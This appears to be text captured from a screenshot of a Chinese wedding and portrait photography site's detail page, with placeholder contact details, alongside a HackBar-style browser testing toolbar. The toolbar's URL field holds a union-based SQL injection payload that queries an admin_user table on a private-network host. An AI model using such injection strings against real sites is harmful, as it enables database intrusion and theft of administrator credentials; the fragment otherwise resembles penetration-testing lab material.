 快速导航
当前位置：网站首页 > 详细信息
写真作品
婚纱作品
2
信息来源：8 作者：4 更新日期：5
3
3
联系我们
系电话：025-88888888
系传真：025-88888888
系邮箱：11111111111@163.com
系QQ：
系地址：江苏南京市玄武大道徐庄
件园#1
form mode
close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://172.24.10.225/show_detail.asp?id=67 union select 1,2,3,4,5,6,7,8 from admin_user
GET/POST
HEADER